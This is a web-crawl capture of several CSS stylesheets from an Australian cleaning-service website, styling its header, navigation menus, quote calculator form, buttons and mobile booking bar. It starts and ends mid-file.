    /* width: 350px; */
    left: 0;
    right: 0;
    margin: auto;
    /* box-shadow: 0 0 3px #007cfb; */
    max-width: 100% !important;
}

.service-box-info a {
    text-decoration: none;
}

.service-box-info a.btn-default {
    box-shadow: unset !important;
    border-color: #adadad;
}

.service-box-info h2 {
    font-family: Open Sans;
    font-weight: 600;
    font-size: 19px;
    line-height: 25px;
    margin-top: 0;
    margin-bottom: 0;
    color: #4b5b68;
    padding: 10px;
    min-height: 35px;
}

.service-box-info p {
    margin-bottom: 0;
    color: #fff;
    font-size: 14px;
}

.col-lg-8.col-md-8.why-choose-wrapper {
    padding: 50px 0px;
}

.col-md-4 {
    padding-bottom: 20px;
}

/** TOP HEADER **/

.top-header-info {
    background: #000e39;
    color: white;
    padding: 5px 0px;
    box-sizing: border-box;
}

.top-header-info .col-md-4 {
    padding-bottom: unset !important;
}

.top-header-info-item > p {
    font-size: 10px;
    line-height: 14px;
}

.top-header-info-item img {
    width: auto;
    max-width: 18px;
    height: auto;
    margin-right: 3px;
}

.top-header-info-account {
    list-style: none;
    display: inline-block;
    padding: 0px;
    margin-bottom: 0px;
}

.top-header-info-item a {
    color: white;
    text-decoration: none;
}

.top-header-info-item p {
    margin: 0px;
    padding: 0px;
    font-size: 11px;
    line-height: 13px;
}

.top-header-info-item p > strong {
    vertical-align: middle;
}

.top-header-info-item span {
    display: inline-table;
    list-style: none;
    vertical-align: middle;
}

.top-header-info-account li {
    display: block;
    position: relative;
    margin: 0px;
}

.top-header-info-account > li > a {
    text-decoration: none;
    display: block;
    color: white;
}

.top-header-info-account > li > ul {
    position: absolute;
    left: -444444px;
    margin: 0px;
    padding: 0px;
    background: #031b64;
    border-bottom-left-radius: 4px;
    z-index: 9999999;
    min-width: 110px;
    border-bottom-right-radius: 4px;
    border-top: 5px solid #000e39;
}

.top-header-info-account > li:hover ul {
    right: 0px;
    left: auto;
}

.top-header-info-account > li > ul > li {
    padding: 0px;
    text-align: left;
}

.top-header-info-account > li > ul > li > a {
    padding: 5px 22px;
    color: white;
    text-decoration: none;
    display: block;
}

.top-header-info-account > li > ul > li:hover > a {
    background: #127eddd9;
}

/*** HEADER BANNER  ***/
.header-banner-wrapper {
    background-image: url("../../img/header-banner-bg.jpg");
    background-size: cover;
    background-position: center;
    padding: 80px 0px;
    margin-left: -15px;
    margin-right: -15px;
}

.form-wrapper {
    background: rgb(21 65 107 / 75%);
    padding: 50px 30px;
    width: 100%;
}

.form-wrapper .form-group {
    margin-bottom: 20px;
}

.form-wrapper .form-control {
    display: block;
    width: 100%;
    padding: 0px 10px;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.5;
    color: #ffffffba;
    background-color: #0000004f;
    background-clip: padding-box;
    border: 0px solid #ffffff;
    border-radius: 0.25rem;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.form-wrapper .form-control::placeholder {
    color: #ffffffba;
}

.form-wrapper button[type="submit"] {
    background: #007cfb;
    transition: 0.3s all;
    text-shadow: none;
    color: white;
    border-color: #007cfb;
}

.form-wrapper:after {
    content: "";
    display: block;
    clear: both;
}

.form-wrapper button[type="submit"]:hover {
    color: white;
    background: #000e39;
    border-color: #000e39;
}

.th-number {
    margin-top: 4.5px !important;
    display: block;
    font-size: 15px !important;
}

/*alert box*/
#modalContainer {
    background-color:rgba(0, 0, 0, 0.3);
    position:absolute;
    width:100%;
    height:100%;
    top:0px;
    left:0px;
    z-index:10000;
    /*background-image:url(tp.png); !* required by MSIE to prevent actions on lower z-index elements *!*/
}

#alertBox {
    position:relative;
    width:300px;
    min-height:100px;
    margin-top:50px;
    border:1px solid #666;
    background-color:#fff;
    background-repeat:no-repeat;
    background-position:20px 30px;
}

#modalContainer > #alertBox {
    position:fixed;
}

#alertBox h1 {
    margin:0;
    font:bold 0.9em verdana,arial;
    background-color:#3073BB;
    color:#FFF;
    border-bottom:1px solid #000;
    padding:2px 0 2px 5px;
}

#alertBox p {
    font: 12px verdana,arial;
    height: auto;
    padding: 10px;
}

#alertBox #closeBtn {
    display:block;
    position:relative;
    margin:5px auto;
    padding:7px;
    border:0 none;
    width:70px;
    font:0.7em verdana,arial;
    text-transform:uppercase;
    text-align:center;
    color:#FFF;
    background-color:#357EBD;
    border-radius: 3px;
    text-decoration:none;
}

/* unrelated styles */

#mContainer {
    position:relative;
    width:600px;
    margin:auto;
    padding:5px;
    border-top:2px solid #000;
    border-bottom:2px solid #000;
    font:0.7em verdana,arial;
}

h1,h2 {
    margin:0;
    padding:4px;
    font-family: 'Open Sans', sans-serif;
    border-bottom:0px solid #000;
}

code {
    font-size:1.2em;
    color:#069;
}

#credits {
    position:relative;
    margin:25px auto 0px auto;
    width:350px;
    font:0.7em verdana;
    border-top:1px solid #000;
    border-bottom:1px solid #000;
    height:90px;
    padding-top:4px;
}

#credits img {
    float:left;
    margin:5px 10px 5px 0px;
    border:1px solid #000000;
    width:80px;
    height:79px;
}

.important {
    background-color:#F5FCC8;
    padding:2px;
}

code span {
    color:green;
}


--- FILE ---
content_type: text/css
request_url: https://ozcleaners.com.au/public/frontend/css/menu-css/menu.css?421
body_size: 1959
content:
/* adds some margin below the link sets  */

.navbar .dropdown-menu div[class*="col-md-4"] {
    margin-bottom: 1rem;
}

.mobile-menu-wrap {
    display: none;
    position: relative;
}

.mobile-menu-wrap > .navbar-brand {
    position: absolute;
    z-index: 999999999;
    left: 0px;
    margin: 0px;
    padding: 0px;
}

.mobile-menu-wrap > .mobile-menu-qoute {
    position: absolute;
    left: 0px;
    right: 0px;
    z-index: 999999;
    display: inline-table;
    margin: auto;
    text-align: center;
    padding-top: 11px;
    color: white;
    text-decoration: none;
    width: 70%;
}

.mobile-menu-wrap > .mobile-menu-qoute > img {
    width: auto;
    max-width: 20px;
    vertical-align: sub;
    margin-right: 1px;
}

.navbar .dropdown-menu {
    border: none;
    background-color: #0060c8 !important;
}

.navbar {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
    margin-bottom: 0px !important;
}

.flex-row-wider {
    display: flex;
}

.navbar-brand {
    display: inline-block;
    padding-top: 0px;
    padding-bottom: 0px;
    margin-right: 1rem;
    font-size: 1.25rem;
    line-height: inherit;
    white-space: nowrap;
}

.navbar-brand > img {
    width: auto;
    height: auto
}

/* breakpoint and up - mega dropdown styles */

@media screen and (min-width: 992px) {
    /* remove the padding from the navbar so the dropdown hover state is not broken */
    .navbar {
        padding-top: 0px;
        padding-bottom: 0px;
    }

    /* remove the padding from the nav-item and add some margin to give some breathing room on hovers */
    .navbar .nav-item {
        padding: 0px;
        margin: 0px;
    }

    /* makes the dropdown full width  */
    .navbar .dropdown {
        position: static;
    }

    .navbar .dropdown-menu {
        width: 100%;
        left: 0;
        right: 0;
        /*  height of nav-item  */
        top: 60px;
        display: block;
        visibility: hidden;
        opacity: 0;
        transition: visibility 0s, opacity 0.3s linear;
    }

    /* shows the dropdown menu on hover */
    .navbar .dropdown:hover .dropdown-menu,
    .navbar .dropdown .dropdown-menu:hover {
        display: block;
        visibility: visible;
        opacity: 1;
        transition: visibility 0s, opacity 0.3s linear;
    }

    .navbar .dropdown-menu {
        border: none;
        background-color: #edf4f7 !important;
    }
}

/*sticky header position*/

.sticky.is-sticky {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    z-index: 1000;
    width: 100%;
    box-shadow: 0px 1px 5px #333;
    background: #dceef4;
}

.nav-link {
    display: block;
    padding: .5rem 1rem;
    background: transparent;
    color: #fcfcfc !important;
    border-radius: 0px;
    font-weight: bold;
    text-decoration: none
}

.nav-link:hover {
    color: #e3e3e3 !important
}

.dropdown-toggle::after {
    display: none !important;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid;
    border-right: .3em solid transparent;
    border-bottom: 0;
    border-left: .3em solid transparent;
}

.btn-outline-light {
    color: #ffffff;
    border-color: #007cfb;
    background: #007cfb;
}

.navbar-nav li.nav-item {
    padding: 0px 10px !important;
}

.service-item.mb-4.active {
    border: 2px solid #5cb85c;
}

ul.navMainTerms li.subParentActive a {
    font-weight: bold;
    border-left: 10px solid #5cb85c !important;
}

.navbar-expand-lg .navbar-nav .nav-link {
    padding: 0px 5px !important;
    line-height: 31px;
    box-sizing: border-box;
    display: block;
    background: transparent;
    color: #fcfcfc !important;
    border-radius: 0px;
    font-weight: 500;
    font-size: 15px;
    text-decoration: none;
}

.navbar-expand-lg .navbar-nav a.nav-link.active {
    border-bottom: 2px solid #FFFFFF;
}

@media screen and (max-width: 1199px) {
    .navbar-expand-lg .navbar-nav .nav-link {
        padding: 15px 4px !important;
        font-weight: normal;
        font-size: 13px !important;
    }
}

.stcky-oz .dropdown-menu {
    width: 100%;
    left: 0;
    right: 0;
    top: 23px;
}

ul.nav.nav-pills li {
    width: 100%;
}

ul.nav.nav-pills li a {
    width: 100%;
    background: #007cfb;
    display: block;
    padding: 15px;
    border-bottom: 1px solid #ddd;
    color: #fff;
    text-decoration: none
}

ul.nav.nav-pills li a.active {
    position: relative;
    background: #007cfb;

}

.nav-pills > li + li {
    margin-left: 0px;
}

ul.nav.nav-pills li .active:after,
ul.nav.nav-pills li .active:before {
    left: 100%;
    top: 45%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

ul.nav.nav-pills li .active:after {
    border-color: rgba(136, 183, 213, 0);
    border-left-color: transparent;
    border-width: 11px;
    margin-top: -23px;
}

.submenu-icon-img {
    width: auto;
    max-width: 25px;
    height: auto;
    max-height: 25px;
    margin: 0px;
    padding: 0px;
    line-height: 0px;
    margin-right: 5px;
}

ul.nav.nav-pills li .active:before {
    border-color: rgba(194, 225, 245, 0);
    border-left-color: #007cfb;
    border-width: 14px;
    margin-top: -11px;
}

.header-main-menu .service-box-info h2 {
    font-size: 14px;
    margin-top: 0;
    margin-bottom: 0;
    line-height: 20px;
    color: #fff;
    white-space: nowrap;
}

.oz-tab-nav {
    background: #eaeaea !important;
    float: left;
    width: 100%;
    display: block;
    height: 95%;
}

.tab-content.well {
    background-image: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    overflow-y: scroll;
    min-height: 550px;
    max-height: 550px;
}

.how-we-work {
    background: #dceef4;
    border-radius: 10px;
    padding: 25px 0px;
    width: 100%;
    display: block;
    margin: 5px 0px 10px;
}

.no-padding-left {
    padding-left: 0px;
}

.no-padding-right {
    padding-right: 0px;
}

.how-we-work h2 {
    font-size: 16px;
    text-align: left;
    font-weight: 700;
    border-bottom: 1px solid #edf4f7;
    padding: 0px 25px 15px;
}

.how-we-work i {
    display: block;
    text-align: left;
    font-size: 87px;
    color: #000e39;
    padding: 10px 25px 15px;
}

.how-we-work p {
    margin-bottom: 10px;
    text-align: left;
    border-top: 1px solid #edf4f7;
    font-size: 12px;
    padding: 10px 25px 15px;
    color: #424242;
}

.text-right {
    text-align: right !important;
}

.menu-special-off-body a {
    background: #8dc640;
    color: #fff;
    padding: 10px 15px;
    margin-top: 50px;
    display: inline-block;
}

.menu-bar-search-form {
}

.menu-bar-search-form > form {
    margin-block-end: 0px;
}

.menu-bar-search-form > form > input[type="text"] {
    background-color: initial;
    color: #fff;
    border: 2px solid rgba(255, 255, 255, .4);
    height: 34px;
    padding: 0 23px;
    font-size: 14px;
    transition: all 200ms linear 0ms;
    border-radius: 34px;
    font-family: rubik, sans-serif;
}

.menu-bar-search-form > form > input[type="text"]::placeholder {
    color: white;
    opacity: 1;
}

.menu-bar-search-form > form > input[type="text"]:focus {
    border-color: rgba(255, 255, 255, .85);
    outline: 0;
}

.menu-bar-search-form > form > .menu-bar-search-submit > input[type="submit"] {
    position: absolute;
    right: 2px;
    width: 42px;
    z-index: 999999;
    background: transparent;
    color: transparent;
    border: none;
    top: -33px;
    padding: 4px;
    border-radius: 50%;
}

.menu-bar-search-form > form > .menu-bar-search-submit {
    position: relative;
}

.menu-bar-search-form > form > .menu-bar-search-submit > i.fa {
    content: 'test';
    display: block;
    clear: both;
    position: absolute;
    right: 15px;
    top: -24px;
    bottom: 0px;
    color: white;
    font-weight: bold;
    font-size: 15px;
}

.themeheaderstickyclass {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 999999999;
}

.navbar-brand, .navbar-nav > li > a {
    text-shadow: none
}

.tab-content > .tab-pane > .row > .col-lg-2 {
    width: 20% !important
}

.nav-pills > li > a {
    border-radius: 0px;
}

@media screen and ( max-width: 767px ) {
    .step-of-process .process-content-title::before,
    .step-of-process .process-content-description {
        display: none;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ozcleaners.com.au/public/frontend/css/calculator-form.css?34
body_size: 1277
content:
label.label_bottom_border {
    border-bottom: 1px dotted #eee;
    display: block;
    width: 100%;
    line-height: 3rem;
}


.number-input {
    border: 1px solid #007CC7;
    display: inline-flex;
    border-radius: 12px 0 12px 0px;
}

.number-input .stepUp {
    background: #007CC7;
    border-radius: 0 0px 8px 0;
    margin-left: 10px;
    color: #FFFFFF;
}

.number-input .stepDown {
    background: #007CC7;
    border-radius: 8px 0 0 0px;
    margin-right: 10px;
    color: #FFFFFF;
}

.number-input,
.number-input * {
    box-sizing: border-box;
}

.number-input button.plus:after {
    display: inline-block;
    position: absolute;
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
    content: "\f067";
    transform: translate(-50%, -50%) rotate(180deg);
}

.number-input button.minus:after {
    display: inline-block;
    position: absolute;
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
    content: "\f068";
    transform: translate(-50%, -50%) rotate(180deg);
}

/*.number-input button.plus:after {*/
/*    transform: translate(-50%, -50%) rotate(0deg);*/
/*}*/

.number-input .stepDown, .number-input .labelWithInput, .number-input .stepUp {
    display: inline-flex;
}

.number-input input {
    outline: none;
    border: none;
    display: block;
    line-height: 1.5em;
    /* font-size: 14pt; */
    padding: 0 0px 0 0px;
    text-align: center;
    max-width: 35px;
}

.number-input button {
    outline: none;
    -webkit-appearance: none;
    background-color: transparent;
    border: none;
    align-items: center;
    justify-content: center;
    width: 30px;
    height: 30px;
    cursor: pointer;
    margin: 0;
    position: relative;
    font-weight: normal;
    font-size: 13px;
}

.number-input label {
    justify-content: center;
    align-items: center;
    display: block;
    padding-right: 15px;
    font-weight: normal;
    margin-top: 2px;
    margin-bottom: 0px;
}

.order_summary ul.list, .calculation-after-total ul.list, .calculation_order_date_time_postcode ul.list {
    padding-inline-start: 0px;
}

.order_summary ul.list li, .calculation-after-total ul.list li, .calculation_order_date_time_postcode ul.list li {
    list-style: none;
}

/* Customize the label (the container) */
.containerx {
    display: inline-block;
    position: relative;
    padding-left: 0px;
    margin-bottom: 2px;
    font-size: 16px;
    margin-right: 0px;
    font-weight: normal;
}

/* Hide the browser's default checkbox */
.containerx input[type=checkbox] {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

.containerx .breakdown input[type=checkbox] {
    position: unset;
    opacity: unset;
    cursor: pointer;
    height: auto;
    width: auto;
}

/* Create a custom checkbox */
.containerx .checkmark {
    position: relative;
    /*position: absolute;*/
    /*top: 5px;*/
    /*left: 0;*/
    display: inline-block;
    margin-right: 5px;
    height: 17px;
    width: 17px;
    background-color: #fff;
    border: 1px solid #c3c3c3;
    cursor: pointer;
}

/* On mouse-over, add a grey background color */
.containerx input ~ .checkmark:hover {
    background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.containerx input:checked ~ .checkmark {
    background-color: #007CC7;
}

/* Create the checkmark/indicator (hidden when not checked) */
.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
.containerx input:checked ~ .checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
.containerx .checkmark:after {
    left: 4px;
    top: 0px;
    width: 7px;
    height: 12px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}


/** Container Radio **/
/* The container */
.containerRadio {
    display: block;
    position: relative;
    padding-left: 0px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 16px;
}

/* Hide the browser's default radio button */
.containerRadio input[type=radio] {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

/* Create a custom radio button */
.containerRadio .checkmark {
    position: relative;
    top: 2px;
    /*left: 0;*/
    display: inline-block;
    margin-left: 5px;
    height: 15px;
    width: 15px;
    background-color: #fff;
    border: 1px solid #c3c3c3;
    border-radius: 0%;
}

/* On mouse-over, add a grey background color */
.containerRadio:hover input ~ .checkmark {
    background-color: #ccc;
}

/* When the radio button is checked, add a blue background */
.containerRadio input:checked ~ .checkmark {
    background-color: #007CC7;
}

/* Create the indicator (the dot/circle - hidden when not checked) */
.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the indicator (dot/circle) when checked */
.containerRadio input:checked ~ .checkmark:after {
    display: block;
}

/* Style the indicator (dot/circle) */
.containerRadio .checkmark:after {
    /*top: 5px;*/
    /*left: 5px;*/
    /*width: 8px;*/
    /*height: 8px;*/
    /*border-radius: 50%;*/
    /*background: white;*/
    left: 3px;
    top: 0px;
    width: 7px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}


.toltip.badge {
    display: inline-block;
    min-width: 4px;
    padding: 2px 5px;
    font-size: 10px;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    background-color: #007CC7;
    border-radius: 50%;
    margin-top: -24px;
    cursor: pointer;
}

.calculator_form_service_modal .modal-details .input-wrap{
    justify-content: center;
}
.calculator_form_service_modal .plus_minus_wrap,  .calculator_form_service_modal .plus_minus_img_wrap{
    display: block !important;
}
.calculator_form_service_modal .plus_minus_img_wrap img {
    width: 100px !important;
    margin-bottom: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://ozcleaners.com.au/public/frontend/css/style2022.css?368
body_size: 3153
content:
html {
    zoom: 90%;
}
.get_quote_btn {
    background: transparent;
    color: #203647;
    border: 2px solid #203647;
    font-size: 15px;
    padding: 4px 25px;
    border-radius: 20px;
}

.get_quote_btn:hover {
    background: #203647;
    color: #fff;
}


.get_quote_btn_2 {
    background: #203647;
    color: #fff;
    border: 2px solid #203647;
    font-size: 15px;
    padding: 4px 25px;
    border-radius: 20px;
}

.get_quote_btn_2:hover {
    background: transparent;
    color: #203647;
}
.bg_get_quote_btn {
    background: #35AFE3;
    border: 2px solid #35AFE3;
    color: #ffffff;
    font-size: 15px;
    padding: 4px 25px;
    border-radius: 20px;
}
.bg_get_quote_btn:hover {
    background: #203647;
    border: 2px solid #203647;
    color: #fff;
}


.btn_radius {
    padding: 4px 25px;
    border-radius: 20px;
}

.vice_verca {
    background: #203647;
    color: #FFFFFF;
}

.vice_verca:hover {
    background: transparent;
    color: #203647;
}

.header-main-menu {
    background: #fff;
    box-shadow: 5px 15px 24px -15px rgb(0 0 0 / 10%);
    border-color: transparent;
}

.navbar-inverse .navbar-brand, .navbar-inverse .navbar-nav > li > a {
    text-shadow: none;
}

.header_phone_number {
    padding: 3px 15px;
    vertical-align: middle;
    font-size: 18px;
    color: #203647;
    font-weight: bold;
}

.header-main-menu li > a.nav-link {
    display: block;
    background: transparent;
    color: #333 !important;
    border-radius: 0px;
    font-weight: 400;
    text-decoration: none;
}

.header-main-menu li > a.nav-link:hover {
    color: #203647 !important;
}

@media screen and (min-width: 992px) {
    .navbar .dropdown-menu {
        top: 51px;
        background-color: #ffff !important;
        border-top: 1px solid #cecece !important;
        box-shadow: 0px 12px 12px 0px rgb(0 0 0 / 14%);
        border-radius: 0px 0px 5px 5px;
    }

    .serviceNavs ul.navMainTerms li.active:before {
        border-color: rgba(194, 225, 245, 0);
        border-left-color: #203647;
        border-width: 14px;
        margin-top: -11px;
    }

    .equal {
        display: flex;
        display: -webkit-flex;
        flex-wrap: wrap;
    }

    @media (min-width: 768px) {
        .row.equal {
            display: flex;
            flex-wrap: wrap;
        }
    }

    .serviceNavs .tabs-left > li {
        margin-right: -1px;
        background: #007cfb00;
        padding: 0px;
        color: #203647;
    }

    .serviceNavs .tabs-left > li.active {
        background: #203647;
        color: #fff;
    }

    .serviceNavs .tabs-left > li > a {
        border-radius: 4px 0 0 4px;
        margin-right: 0;
        color: #203647;
        display: block;
        border: none;
    }

    .serviceNavs .zoneTabs {
        border-bottom: 1px solid #203647;
        margin-bottom: 10px;
    }

    .serviceNavs .zoneTabs .zoneArea.active {
        padding: 4px 0px;
        border-top: 1px solid #203647;
        background: #203647;
        color: #fff;
    }

}
.banner_right_text_wrap {
    color: #000;
    border-radius: 0 5% 0% 0%;
    background: rgb(224,224,224);
}
.banner_right_text {
    background: #fff;
    border-radius: 0 5% 0% 0%;
}

.custom_service_design {

}

.custom_service_design div.block {
    background: #FFFFFF;
    border: 3px solid #DEDFE1;
    position: relative;
    padding: 36px 36px;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
    justify-content: space-around;
}


.custom_service_design div.block_1 {
    border-radius: 70px 0 52px 0;
    box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
}

.custom_service_design div.block_1:after {
    content: '01';
    position: absolute;
    bottom: 0px;
    right: 0px;
    border: 10px solid #F0584A;
    border-radius: 63px 0px 63px 0px;
    font-size: 15px;
    margin: 3px;
    background: #F0584A;
    color: #fff;
    padding: 0px 10px;
    text-align: center;
}

.custom_service_design div.block_2 {
    border-radius: 0 70px 0 52px;
    box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
}

.custom_service_design div.block_2:after {
    content: '02';
    position: absolute;
    bottom: 0px;
    left: 0px;
    border: 10px solid #FBA922;
    border-radius: 0px 63px 0px 63px;
    font-size: 15px;
    margin: 3px;
    background: #FBA922;
    color: #fff;
    padding: 0px 10px;
    text-align: center;
}

.custom_service_design div.block_3 {
    border-radius: 0 54px 0 46px;
    box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
}


.custom_service_design div.block_3:after {
    content: '03';
    position: absolute;
    top: 0px;
    right: 0px;
    border: 10px solid #2B5879;
    border-radius: 0px 63px 0px 63px;
    font-size: 15px;
    margin: 5px;
    background: #2B5879;
    color: #fff;
    padding: 0px 10px;
    text-align: center;
}

.custom_service_design div.block_4 {
    border-radius: 54px 0 46px 0;
    box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
}

.custom_service_design div.block_4:after {
    content: '04';
    position: absolute;
    top: 0px;
    left: 0px;
    border: 10px solid #1194A8;
    border-radius: 63px 0px 63px 0px;
    font-size: 15px;
    margin: 5px;
    background: #1194A8;
    color: #fff;
    padding: 0px 10px;
    text-align: center;
}

.gradient_section_grey {
    background: rgb(224, 224, 224);
    background: linear-gradient(180deg, rgba(224, 224, 224, 1) 0%, rgba(239, 242, 242, 1) 100%);
}

.custom_heading-4 {
    font-size: 50px;
    font-weight: 700;
    text-transform: uppercase;
}

/**
    Dark Blue:
    #12232E

    Lighter Blue:
    #007CC7

    Lightest Blue:
    #4DA8DA

    Shadow of Dark Blue:
    #203647

    Shadow of Light Blue:
    #EEFBFB
 */


/** Steps */


.pie, .c100 .bar, .c100.p100 .fill {
    position: absolute;
    border: 0.08em solid #307bbb;
    width: 0.84em;
    height: 0.84em;
    clip: rect(0em, 115px, 142px, 0px);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    z-index: 15;
}


.pie-fill, .c100.p100 .bar:after, .c100.p100 .fill {
    -webkit-transform: rotate(100deg);
    -moz-transform: rotate(100deg);
    -ms-transform: rotate(100deg);
    -o-transform: rotate(100deg);
    transform: rotate(100deg);
}

.pie-fill, .c100.p100.rotate .bar:after, .c100.p100.rotate .fill {
    -webkit-transform: rotate(190deg);
    -moz-transform: rotate(190deg);
    -ms-transform: rotate(190deg);
    -o-transform: rotate(190deg);
    transform: rotate(190deg);
}

.c100 {
    position: relative;
    font-size: 120px;
    width: 1em;
    height: 1em;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    float: left;
    margin: 0 0.1em 0.1em 0;
    background-color: #d9d9d9;
}

.c100 *, .c100 *:before, .c100 *:after {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

.c100.center {
    float: none;
    margin: 0 auto;
}

.c100.big {
    font-size: 240px;
}

.c100.small {
    font-size: 80px;
}

.c100 > span {
    position: absolute;
    width: 100%;
    z-index: 1;
    left: 0;
    top: 30%;
    width: 5em;
    line-height: 5em;
    font-size: 0.2em;
    color: #cccccc;
    display: block;
    text-align: center;
    /*white-space: nowrap;*/
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.2s;
    -moz-transition-duration: 0.2s;
    -o-transition-duration: 0.2s;
    transition-duration: 0.2s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.c100:after {
    position: absolute;
    top: 0.08em;
    left: 0.08em;
    display: block;
    content: " ";
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    background-color: whitesmoke;
    width: 0.84em;
    height: 0.84em;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.2s;
    -moz-transition-duration: 0.2s;
    -o-transition-duration: 0.2s;
    transition-duration: 0.2s;
    -webkit-transition-timing-function: ease-in;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
}

.c100.p100 .bar {
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -ms-transform: rotate(10deg);
    -o-transform: rotate(10deg);
    transform: rotate(10deg);
}

.c100.p100.rotate .bar {
    -webkit-transform: rotate(-83deg);
    -moz-transform: rotate(-83deg);
    -ms-transform: rotate(-83deg);
    -o-transform: rotate(-83deg);
    transform: rotate(-83deg);
}


.c100:hover {
    cursor: default;
}

.c100:hover > span {
    /*width: 3.33em;*/
    /*line-height: 3.33em;*/
    /*font-size: 0.3em;*/
    /*color: #307bbb;*/
}

/*.c100:hover:after {*/
/*    top: 0.04em;*/
/*    left: 0.04em;*/
/*    width: 0.92em;*/
/*    height: 0.92em;*/
/*}*/

.c100 .desc {
    font-size: 15px;
    font-weight: normal;
    padding: 8px 25px;
}


/** Portfolio Slider 2 */


.portfolio-style-2 .entry-wrapper {
    position: relative;
    overflow: hidden;
    border-radius: 10px;
}

.portfolio-style-2 .entry-wrapper .entry-content-wrapper {
    position: absolute;
    bottom: -100%;
    left: 0;
    width: 100%;
    background-color: transparent;
    padding: 25px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.portfolio-style-2 .entry-title {
    line-height: 1.9em;
    font-size: 26px;
    color: #fff;
    line-height: 36px;
}

.portfolio-style-2 .entry-wrapper:hover .entry-content-wrapper {
    bottom: 0%;
}

.entry-thumbnail-wrapper .post-thumbnail img {
    xwidth: 100%;
    xheight: 386px;
    xobject-fit: cover;
}


.portfolio-style-2 .entry-wrapper:hover::before {
    opacity: 0.8;
    visibility: visible;
}

.portfolio-style-2 .entry-wrapper::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(rgba(16, 16, 40, 0) 0%, #101028 37%, #203647 100%);
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    opacity: 0;
    visibility: hidden;
}

.portfolio-style-2 .post-thumbnail {
    height: 300px;
    width: 400px;
    overflow: hidden;
}

.portfolio-style-2 .post-thumbnail img {
    height: auto;
    width: 400px;
}

.profile-menu ul.list {
    margin: 0;
    padding: 0;
    list-style-type: none;
    list-style: none;
}

.profile-menu ul.list {

}

.justify-right {
    justify-content: end;
}


@media screen and (max-width: 991px) {
    html {
        margin-top: 55px;
    }
    footer {
        margin-bottom: 53px;
    }
    section.booking-mobile {
        background-color: #ffffff;
        border: 0px solid #007CC7;
        border-top: 2px solid #007CC7;
        bottom: 0;
        display: block;
        height: 52px;
        position: fixed;
        width: 100%;
        z-index: 9999;
    }
    section.booking-mobile .phone {
        border-right: 0 solid #fff;
        height: 52px;
        left: 10px;
        position: absolute;
        width: 52px;
        z-index: 1;
    }
    section.booking-mobile .phone a {
        display: block;
        height: 100%;
        width: 100%;
    }
    section.booking-mobile .phone a {
        color: #03a9f4;
        left: 50%;
        font-size: 20px;
        line-height: 52px;
        text-align: center;
    }
    section.booking-mobile .fa{
        line-height: 52px;
    }
    section.booking-mobile .book-now-mobile {
        font-size: 20px;
        line-height: 52px;
        min-height: 52px;
        overflow: hidden;
        text-align: center;
        color: #03a9f4;
        display: block;
        margin: 0 auto;
        align-items: center;
        justify-content: center;
    }

    section.booking-mobile .book-now-mobile a {
        color: #ffffff;
        font-weight: 300;
        /* display: block; */
        height: 100%;
        /* padding-left: 0; */
        width: 100%;
        background: #2196f3;
        padding: 5px 20px;
        border-radius: 25px;
    }

    section.booking-mobile .social {
        border-left: 0 solid #fff;
        height: 52px;
        right: 0;
        top: 0;
